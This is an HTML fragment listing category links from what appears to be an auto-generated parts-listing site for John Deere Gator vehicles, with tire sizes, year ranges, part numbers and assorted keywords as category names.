	<li class="cat-item cat-item-4716"><a href="https://johndeeregator.biz/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-4961"><a href="https://johndeeregator.biz/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://johndeeregator.biz/category/2-18/" >2-18</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://johndeeregator.biz/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://johndeeregator.biz/category/2004-2005/" >2004-2005</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://johndeeregator.biz/category/2004-2016/" >2004-2016</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://johndeeregator.biz/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://johndeeregator.biz/category/2007-2008/" >2007-2008</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://johndeeregator.biz/category/2007-2009/" >2007-2009</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://johndeeregator.biz/category/2007-2010/" >2007-2010</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://johndeeregator.biz/category/2007-2019/" >2007-2019</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://johndeeregator.biz/category/2008-2010/" >2008-2010</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://johndeeregator.biz/category/2010-14/" >2010-14</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://johndeeregator.biz/category/2010-2014/" >2010-2014</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://johndeeregator.biz/category/2010-2016/" >2010-2016</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://johndeeregator.biz/category/2011-2012/" >2011-2012</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://johndeeregator.biz/category/2011-2013/" >2011-2013</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://johndeeregator.biz/category/2011-2014/" >2011-2014</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://johndeeregator.biz/category/2011-2017/" >2011-2017</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://johndeeregator.biz/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://johndeeregator.biz/category/2011-2019/" >2011-2019</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://johndeeregator.biz/category/2012-2015/" >2012-2015</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://johndeeregator.biz/category/2012-2019/" >2012-2019</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://johndeeregator.biz/category/2012-2020/" >2012-2020</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://johndeeregator.biz/category/2012-2021/" >2012-2021</a>
</li>
	<li class="cat-item cat-item-4054"><a href="https://johndeeregator.biz/category/2012-2022/" >2012-2022</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://johndeeregator.biz/category/2012-2024/" >2012-2024</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://johndeeregator.biz/category/2012-24/" >2012-24</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://johndeeregator.biz/category/2013-2014/" >2013-2014</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://johndeeregator.biz/category/2013-2020/" >2013-2020</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://johndeeregator.biz/category/2016-2017/" >2016-2017</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://johndeeregator.biz/category/2018-2020/" >2018-2020</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://johndeeregator.biz/category/2019john/" >2019john</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://johndeeregator.biz/category/225x10-8/" >225&#215;10-8</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://johndeeregator.biz/category/225x1000-8/" >225&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://johndeeregator.biz/category/225x10x8/" >225x10x8</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://johndeeregator.biz/category/22x1100-10/" >22&#215;1100-10</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://johndeeregator.biz/category/22x950-10/" >22&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://johndeeregator.biz/category/22x95x10/" >22x95x10</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://johndeeregator.biz/category/24x12-10/" >24&#215;12-10</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://johndeeregator.biz/category/24x1200-12/" >24&#215;1200-12</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://johndeeregator.biz/category/24x950-10/" >24&#215;950-10</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://johndeeregator.biz/category/2500lb/" >2500lb</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://johndeeregator.biz/category/25x10-12/" >25&#215;10-12</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://johndeeregator.biz/category/25x1000-12/" >25&#215;1000-12</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://johndeeregator.biz/category/25x12-9/" >25&#215;12-9</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://johndeeregator.biz/category/25x13-9/" >25&#215;13-9</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://johndeeregator.biz/category/25x1300-9/" >25&#215;1300-9</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://johndeeregator.biz/category/26x10-12/" >26&#215;10-12</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://johndeeregator.biz/category/26x10-14/" >26&#215;10-14</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://johndeeregator.biz/category/26x11-12/" >26&#215;11-12</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://johndeeregator.biz/category/26x1100-12/" >26&#215;1100-12</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://johndeeregator.biz/category/26x800-14/" >26&#215;800-14</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://johndeeregator.biz/category/26x9-12/" >26&#215;9-12</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://johndeeregator.biz/category/26x900-12/" >26&#215;900-12</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://johndeeregator.biz/category/27x11-14/" >27&#215;11-14</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://johndeeregator.biz/category/27x11-r14/" >27&#215;11-r14</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://johndeeregator.biz/category/27x11r14/" >27x11r14</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://johndeeregator.biz/category/27x9-14/" >27&#215;9-14</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://johndeeregator.biz/category/27x9-r14/" >27&#215;9-r14</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://johndeeregator.biz/category/27x9r14/" >27x9r14</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://johndeeregator.biz/category/29i20/" >29i20</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://johndeeregator.biz/category/2am130448/" >2am130448</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://johndeeregator.biz/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://johndeeregator.biz/category/2pcs-am130448/" >2pcs-am130448</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://johndeeregator.biz/category/2pcsset/" >2pcsset</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://johndeeregator.biz/category/2xrear/" >2xrear</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://johndeeregator.biz/category/3-cylinder/" >3-cylinder</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://johndeeregator.biz/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://johndeeregator.biz/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://johndeeregator.biz/category/3500lb/" >3500lb</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://johndeeregator.biz/category/383vat/" >383vat</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://johndeeregator.biz/category/3john/" >3john</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://johndeeregator.biz/category/3pack/" >3pack</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://johndeeregator.biz/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://johndeeregator.biz/category/3tn66c-ejuv/" >3tn66c-ejuv</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://johndeeregator.biz/category/3tnv70/" >3tnv70</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://johndeeregator.biz/category/3tnv70-ajuv/" >3tnv70-ajuv</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://johndeeregator.biz/category/3tnv70-hge/" >3tnv70-hge</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://johndeeregator.biz/category/4-speaker/" >4-speaker</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://johndeeregator.biz/category/40-r55a/" >40-r55a</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://johndeeregator.biz/category/435-530/" >435-530</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://johndeeregator.biz/category/4500lb/" >4500lb</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://johndeeregator.biz/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://johndeeregator.biz/category/500i/" >500i</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://johndeeregator.biz/category/500pcs/" >500pcs</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://johndeeregator.biz/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://johndeeregator.biz/category/52300w/" >52300w</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://johndeeregator.biz/category/564vat/" >564vat</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://johndeeregator.biz/category/6000lb/" >6000lb</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://johndeeregator.biz/category/620i/" >620i</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://johndeeregator.biz/category/700w/" >700w</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://johndeeregator.biz/category/7927-pgator/" >7927-pgator</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://johndeeregator.biz/category/835e/" >835e</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://johndeeregator.biz/category/835r/" >835r</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://johndeeregator.biz/category/850i/" >850i</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://johndeeregator.biz/category/860i/" >860i</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://johndeeregator.biz/category/94pcs/" >94pcs</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://johndeeregator.biz/category/96-306/" >96-306</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://johndeeregator.biz/category/a177/" >a177</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://johndeeregator.biz/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://johndeeregator.biz/category/acre/" >acre</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://johndeeregator.biz/category/actuator/" >actuator</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://johndeeregator.biz/category/adapting/" >adapting</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://johndeeregator.biz/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://johndeeregator.biz/category/aet10637/" >aet10637</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://johndeeregator.biz/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://johndeeregator.biz/category/agrar/" >agrar</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://johndeeregator.biz/category/agrimash/" >agrimash</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://johndeeregator.biz/category/akku/" >akku</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://johndeeregator.biz/category/all-carb/" >all-carb</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://johndeeregator.biz/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://johndeeregator.biz/category/am102577/" >am102577</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://johndeeregator.biz/category/am116381/" >am116381</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://johndeeregator.biz/category/am116408/" >am116408</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://johndeeregator.biz/category/am120732/" >am120732</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://johndeeregator.biz/category/am122006/" >am122006</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://johndeeregator.biz/category/am128235/" >am128235</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://johndeeregator.biz/category/am128892/" >am128892</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://johndeeregator.biz/category/am129514/" >am129514</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://johndeeregator.biz/category/am129969/" >am129969</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://johndeeregator.biz/category/am130448/" >am130448</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://johndeeregator.biz/category/am133408/" >am133408</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://johndeeregator.biz/category/am134017/" >am134017</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://johndeeregator.biz/category/am134400/" >am134400</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://johndeeregator.biz/category/am135372/" >am135372</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://johndeeregator.biz/category/am135375/" >am135375</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://johndeeregator.biz/category/am135707/" >am135707</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://johndeeregator.biz/category/am137458/" >am137458</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://johndeeregator.biz/category/am137812/" >am137812</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://johndeeregator.biz/category/am137957/" >am137957</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://johndeeregator.biz/category/am137958/" >am137958</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://johndeeregator.biz/category/am138486/" >am138486</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://johndeeregator.biz/category/am138487/" >am138487</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://johndeeregator.biz/category/am138528/" >am138528</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://johndeeregator.biz/category/am138529/" >am138529</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://johndeeregator.biz/category/am138649/" >am138649</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://johndeeregator.biz/category/am138797/" >am138797</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://johndeeregator.biz/category/am140624/" >am140624</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://johndeeregator.biz/category/am140680/" >am140680</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://johndeeregator.biz/category/am140946/" >am140946</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://johndeeregator.biz/category/am140985/" >am140985</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://johndeeregator.biz/category/am140986/" >am140986</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://johndeeregator.biz/category/am141893/" >am141893</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://johndeeregator.biz/category/am142276/" >am142276</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://johndeeregator.biz/category/am142426/" >am142426</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://johndeeregator.biz/category/am142985/" >am142985</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://johndeeregator.biz/category/am144196/" >am144196</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://johndeeregator.biz/category/am145903/" >am145903</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://johndeeregator.biz/category/am146793/" >am146793</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://johndeeregator.biz/category/am147089/" >am147089</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://johndeeregator.biz/category/am148465/" >am148465</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://johndeeregator.biz/category/am878176/" >am878176</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://johndeeregator.biz/category/am882410/" >am882410</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://johndeeregator.biz/category/am882588/" >am882588</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://johndeeregator.biz/category/anhanger/" >anhänger</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://johndeeregator.biz/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://johndeeregator.biz/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://johndeeregator.biz/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://johndeeregator.biz/category/attachments/" >attachments</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://johndeeregator.biz/category/atvpc/" >atvpc</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://johndeeregator.biz/category/atvutv/" >atvutv</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://johndeeregator.biz/category/auc10140/" >auc10140</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://johndeeregator.biz/category/auc11700/" >auc11700</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://johndeeregator.biz/category/auc11989/" >auc11989</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://johndeeregator.biz/category/auc12612/" >auc12612</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://johndeeregator.biz/category/auc13410/" >auc13410</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://johndeeregator.biz/category/auc13584/" >auc13584</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://johndeeregator.biz/category/auc14491/" >auc14491</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://johndeeregator.biz/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://johndeeregator.biz/category/aussaat/" >aussaat</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://johndeeregator.biz/category/autotrac/" >autotrac</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://johndeeregator.biz/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://johndeeregator.biz/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://johndeeregator.biz/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://johndeeregator.biz/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://johndeeregator.biz/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://johndeeregator.biz/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://johndeeregator.biz/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://johndeeregator.biz/category/bare/" >bare</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://johndeeregator.biz/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://johndeeregator.biz/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://johndeeregator.biz/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://johndeeregator.biz/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://johndeeregator.biz/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://johndeeregator.biz/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://johndeeregator.biz/category/benzin/" >benzin</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://johndeeregator.biz/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://johndeeregator.biz/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://johndeeregator.biz/category/blades/" >blades</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://johndeeregator.biz/category/bm18530/" >bm18530</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://johndeeregator.biz/category/bm22773/" >bm22773</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://johndeeregator.biz/category/bm23079/" >bm23079</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://johndeeregator.biz/category/bm23379/" >bm23379</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://johndeeregator.biz/category/bm23765/" >bm23765</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://johndeeregator.biz/category/bm24282/" >bm24282</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://johndeeregator.biz/category/bm26414/" >bm26414</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://johndeeregator.biz/category/bm26642/" >bm26642</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://johndeeregator.biz/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-5127"><a href="https://johndeeregator.biz/category/bonneville/" >bonneville</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://johndeeregator.biz/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://johndeeregator.biz/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://johndeeregator.biz/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://johndeeregator.biz/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://johndeeregator.biz/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://johndeeregator.biz/category/breeding/" >breeding</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://johndeeregator.biz/category/broadcast/" >broadcast</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeeregator.biz/category/bruder/" >bruder</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://johndeeregator.biz/category/bucking/" >bucking</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://johndeeregator.biz/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://johndeeregator.biz/category/burglary/" >burglary</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://johndeeregator.biz/category/caltric/" >caltric</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://johndeeregator.biz/category/camo/" >camo</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://johndeeregator.biz/category/carb/" >carb</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://johndeeregator.biz/category/carburetor/" >carburetor</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://johndeeregator.biz/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://johndeeregator.biz/category/carlisle/" >carlisle</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://johndeeregator.biz/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://johndeeregator.biz/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://johndeeregator.biz/category/centrifacle/" >centrifacle</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://johndeeregator.biz/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://johndeeregator.biz/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://johndeeregator.biz/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://johndeeregator.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://johndeeregator.biz/category/chopping/" >chopping</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://johndeeregator.biz/category/chose/" >chose</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://johndeeregator.biz/category/claydon/" >claydon</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://johndeeregator.biz/category/cleanest/" >cleanest</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://johndeeregator.biz/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://johndeeregator.biz/category/clubcar/" >clubcar</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://johndeeregator.biz/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://johndeeregator.biz/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://johndeeregator.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://johndeeregator.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://johndeeregator.biz/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://johndeeregator.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://johndeeregator.biz/category/concentric/" >concentric</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://johndeeregator.biz/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://johndeeregator.biz/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://johndeeregator.biz/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://johndeeregator.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://johndeeregator.biz/category/cows/" >cows</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://johndeeregator.biz/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://johndeeregator.biz/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://johndeeregator.biz/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://johndeeregator.biz/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://johndeeregator.biz/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://johndeeregator.biz/category/crime/" >crime</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://johndeeregator.biz/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://johndeeregator.biz/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://johndeeregator.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://johndeeregator.biz/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://johndeeregator.biz/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://johndeeregator.biz/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://johndeeregator.biz/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://johndeeregator.biz/category/dayco/" >dayco</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://johndeeregator.biz/category/decals/" >decals</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://johndeeregator.biz/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://johndeeregator.biz/category/deere/" >deere</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://johndeeregator.biz/category/defender/" >defender</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://johndeeregator.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://johndeeregator.biz/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://johndeeregator.biz/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://johndeeregator.biz/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://johndeeregator.biz/category/dobeck/" >dobeck</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://johndeeregator.biz/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://johndeeregator.biz/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://johndeeregator.biz/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://johndeeregator.biz/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://johndeeregator.biz/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://johndeeregator.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://johndeeregator.biz/category/drift/" >drift</a>
</li>
	<li class="cat-item cat-item-3615"><a href="https://johndeeregator.biz/category/drifting/" >drifting</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://johndeeregator.biz/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://johndeeregator.biz/category/driven/" >driven</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://johndeeregator.biz/category/driveshaft/" >driveshaft</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://johndeeregator.biz/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://johndeeregator.biz/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://johndeeregator.biz/category/drowning/" >drowning</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://johndeeregator.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://johndeeregator.biz/category/dynastarter/" >dynastarter</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://johndeeregator.biz/category/dyno-boost/" >dyno-boost</a>
</li>
